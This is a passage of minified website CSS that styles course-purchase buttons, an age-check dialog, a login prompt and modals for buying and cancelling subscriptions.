Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.course-purchase__confirm{height:44px;font-size:18px}}.course-purchase__confirm:hover{text-decoration:none}.course-purchase__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__confirm,.course-purchase__confirm:visited{color:#fff}.course-purchase__confirm:visited svg path,.course-purchase__confirm svg path{stroke:#fff}.course-purchase__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__confirm:disabled,.course-purchase__confirm:disabled:visited{color:#fff}.course-purchase__confirm:disabled:visited svg path,.course-purchase__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__confirm{min-width:220px}}.course-purchase__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.course-purchase__link{height:44px;font-size:18px}}.course-purchase__link:hover{text-decoration:none}.course-purchase__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__link,.course-purchase__link:visited{color:#fff}.course-purchase__link:visited svg path,.course-purchase__link svg path{stroke:#fff}.course-purchase__link:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__link:disabled,.course-purchase__link:disabled:visited{color:#fff}.course-purchase__link:disabled:visited svg path,.course-purchase__link:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__link{width:220px}}.age-check__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:700;color:#303030;margin:0 0 16px;font-size:24px;text-align:center}@media(min-width:768px){.age-check__title{font-size:30px;margin-bottom:40px}}.age-check__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.age-check__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.age-check__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.age-check__cancel{height:44px;font-size:18px}}.age-check__cancel:hover{text-decoration:none}.age-check__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.age-check__cancel,.age-check__cancel:visited{color:#303030}.age-check__cancel:visited svg path,.age-check__cancel svg path{stroke:#303030}.age-check__cancel:hover,.age-check__cancel:hover:visited{color:#505050}.age-check__cancel:hover:visited svg path,.age-check__cancel:hover svg path{stroke:#505050}.age-check__cancel:hover{border-color:#505050}.age-check__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.age-check__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__cancel:disabled,.age-check__cancel:disabled:visited{color:#fff}.age-check__cancel:disabled:visited svg path,.age-check__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.age-check__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.age-check__cancel{min-width:220px}}.age-check__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.age-check__confirm{height:44px;font-size:18px}}.age-check__confirm:hover{text-decoration:none}.age-check__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.age-check__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.age-check__confirm,.age-check__confirm:visited{color:#fff}.age-check__confirm:visited svg path,.age-check__confirm svg path{stroke:#fff}.age-check__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.age-check__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__confirm:disabled,.age-check__confirm:disabled:visited{color:#fff}.age-check__confirm:disabled:visited svg path,.age-check__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.age-check__confirm{min-width:220px}}.need_auth__title{text-align:center}.need_auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 24px}@media(min-width:768px){.need_auth__subtitle{font-size:16px}}.need_auth__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.need_auth__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.need_auth__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.need_auth__no-account-btn,.need_auth__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.need_auth__no-account-btn:hover,.need_auth__no-account button:hover{color:#303030}.need_auth__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.need_auth__link{height:44px;font-size:18px}}.need_auth__link:hover{text-decoration:none}.need_auth__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.need_auth__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.need_auth__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.need_auth__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.need_auth__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.need_auth__link,.need_auth__link:visited{color:#fff}.need_auth__link:visited svg path,.need_auth__link svg path{stroke:#fff}.need_auth__link:disabled{background-color:#b6b6b6;pointer-events:none}.need_auth__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.need_auth__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.need_auth__link:disabled,.need_auth__link:disabled:visited{color:#fff}.need_auth__link:disabled:visited svg path,.need_auth__link:disabled svg path{stroke:#fff}@media(min-width:768px){.need_auth__link{width:220px}}.buy-subscription__modal .datepicker{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;margin-bottom:25px;font-family:RF Tone Semi Bold,sans-serif}.buy-subscription__modal .datepicker::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.buy-subscription__modal .datepicker{padding:0 16px}}.buy-subscription__modal .datepicker.invalid,.buy-subscription__modal .datepicker.invalid:hover,.buy-subscription__modal .datepicker.is-invalid,.buy-subscription__modal .datepicker.is-invalid:hover,.buy-subscription__modal .datepicker[aria-invalid=true],.buy-subscription__modal .datepicker[aria-invalid=true]:hover{border-color:#dd424d}.buy-subscription__modal .datepicker:hover{border-color:#dfdfdf}.buy-subscription__modal .datepicker:focus{border-color:#7f4cf7}.buy-subscription__modal .datepicker.is-disabled,.buy-subscription__modal .datepicker:disabled{color:#b0b0b0;pointer-events:none}.buy-subscription__modal .datepicker:disabled{background-color:hsla(0,0%,66.7%,.5)}.buy-subscription__modal-switchers{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.buy-subscription__modal-switchers button.active{background-color:#7f4cf7;color:#fff}.buy-subscription__modal-description{font-family:RF Tone Light,sans-serif;font-size:12px}.buy-subscription__modal-description:focus{-webkit-box-shadow:0 0 8px 0 #3cc6a2;box-shadow:0 0 8px 0 #3cc6a2}.buy-subscription__modal-description span{color:#7f4cf7}.buy-subscription__modal .toggler-wrapper{margin-top:20px}.switchers__today{padding:0;border-top-left-radius:22px;border-bottom-left-radius:22px;border:1px solid #cecece;border-right:none}.switchers__select-date,.switchers__today{width:50%;font-size:18px;line-height:45px;height:45px;background-color:#fff;font-family:Bebas Neue Bold,sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none;cursor:pointer}.switchers__select-date{border-top-right-radius:22px;border-bottom-right-radius:22px;border:1px solid #cecece;border-left:none}.buy-subscription-option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:280px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:5px;border:none;background-color:#fff;padding:0 15px;margin:0 auto 10px;height:60px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.11);box-shadow:0 4px 8px 0 rgba(0,0,0,.11);cursor:pointer}.buy-subscription-option__points{font-family:RF Tone Semi Bold,sans-serif;font-size:19px}.buy-subscription-option__roubles{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7}.buy-subscription-option__roubles s{color:#f8f8f8}@-webkit-keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@media(min-width:768px){.modal-cancel-subscription .modal__wrapper{max-width:606px;padding:24px 8px 24px 24px}}.modal-cancel-subscription__header{margin-bottom:24px}.modal-cancel-subscription__img{margin:0 auto 16px;width:72px;height:72px}@media(min-width:768px){.modal-cancel-subscription__img{margin-bottom:32px}}.modal-cancel-subscription__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 0 16px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.3}.modal-cancel-subscription__text:before{content:url(/img/emoji/cross-mark.png);display:block;width:20px;height:20px;margin-right:12px}.modal-cancel-subscription__text:last-child{margin-bottom:0}.modal-cancel-subscription__btns.-row{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription__btns.-row{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription__btns.-row .modal-cancel-subscription__btn-save{margin:0}.modal-cancel-subscription__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;margin:0 auto 16px;width:100%;padding:0 12px}.modal-cancel-subscription__btn-save.is-disabled,.modal-cancel-subscription__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-save.is-disabled svg path,.modal-cancel-subscription__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-save.is-disabled *,.modal-cancel-subscription__btn-save[disabled] *{color:silver}.modal-cancel-subscription__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription__btn-save,.modal-cancel-subscription__btn-save:visited{color:#fff}.modal-cancel-subscription__btn-save:visited svg path,.modal-cancel-subscription__btn-save svg path{stroke:#fff}.modal-cancel-subscription__btn-cancel{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#7f4cf7;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease;text-align:center;margin:0 auto;padding:0;background:none;cursor:pointer;border:none;border-bottom:1px solid transparent}.modal-cancel-subscription__btn-cancel:hover{border-color:inherit}.modal-cancel-subscription__btn-submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px;width:100%}.modal-cancel-subscription__btn-submit.is-disabled,.modal-cancel-subscription__btn-submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-submit.is-disabled svg path,.modal-cancel-subscription__btn-submit[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-submit.is-disabled *,.modal-cancel-subscription__btn-submit[disabled] *{color:silver}.modal-cancel-subscription__btn-submit.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription__btn-submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-submit.is-loading *{color:#fafafa}.modal-cancel-subscription__btn-submit.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription__btn-submit:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription__btn-submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription__btn-submit,.modal-cancel-subscription__btn-submit:visited{color:#303030}.modal-cancel-subscription__btn-submit:visited svg path,.modal-cancel-subscription__btn-submit svg path{stroke:#303030}.modal-cancel-subscription__next-payment{background:#f8f8f8;border-radius:12px;padding:16px;margin:0 auto 16px;max-width:350px}.modal-cancel-subscription__next-payment-title{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.3}.modal-cancel-subscription__next-payment-date{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#888;line-height:1.2}.modal-cancel-subscription__next-payment-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;width:100%;max-width:350px}@media(min-width:1560px){.modal-cancel-subscription__next-payment-btn{height:44px;font-size:18px}}.modal-cancel-subscription__next-payment-btn:hover{text-decoration:none}.modal-cancel-subscription__next-payment-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal-cancel-subscription__next-payment-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal-cancel-subscription__next-payment-btn,.modal-cancel-subscription__next-payment-btn:visited{color:#303030}.modal-cancel-subscription__next-payment-btn:visited svg path,.modal-cancel-subscription__next-payment-btn svg path{stroke:#303030}.modal-cancel-subscription__next-payment-btn:hover,.modal-cancel-subscription__next-payment-btn:hover:visited{color:#505050}.modal-cancel-subscription__next-payment-btn:hover:visited svg path,.modal-cancel-subscription__next-payment-btn:hover svg path{stroke:#505050}.modal-cancel-subscription__next-payment-btn:hover{border-color:#505050}.modal-cancel-subscription__next-payment-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal-cancel-subscription__next-payment-btn:disabled,.modal-cancel-subscription__next-payment-btn:disabled:visited{color:#fff}.modal-cancel-subscription__next-payment-btn:disabled:visited svg path,.modal-cancel-subscription__next-payment-btn:disabled svg path{stroke:#fff}.modal-cancel-subscription__reasons{margin-bottom:24px}.modal-cancel-subscription__reasons textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:70px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none;pointer-events:none}.modal-cancel-subscription__reasons textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.modal-cancel-subscription__reasons textarea{height:96px}}.modal-cancel-subscription__reasons textarea.invalid,.modal-cancel-subscription__reasons textarea[aria-invalid=true]{border-color:#dd424d}.modal-cancel-subscription__reasons textarea.is-active{pointer-events:visible}.modal-cancel-subscription .modal__overlay{z-index:30}.modal-cancel-subscription .custom-radio.-text span:before{display:none}@media(min-width:768px){.modal-cancel-subscription-success .modal__wrapper{max-width:580px;padding:24px 8px 24px 24px}}.modal-cancel-subscription-success__content{margin-bottom:24px}@media(min-width:768px){.modal-cancel-subscription-success__content{margin-bottom:32px}}.modal-cancel-subscription-success__header{margin-bottom:24px}.modal-cancel-subscription-success__img{margin:8px auto 24px;width:64px;height:64px}@media(min-width:768px){.modal-cancel-subscription-success__img{margin-top:48px}}.modal-cancel-subscription-success__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription-success__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;margin:0 0 16px;font-size:20px;text-align:center}.modal-cancel-subscription-success__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;margin:0;font-size:16px;text-align:center}.modal-cancel-subscription-success__btns{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription-success__btns{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription-success__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 12px}.modal-cancel-subscription-success__btn-save.is-disabled,.modal-cancel-subscription-success__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-disabled svg path,.modal-cancel-subscription-success__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-save.is-disabled *,.modal-cancel-subscription-success__btn-save[disabled] 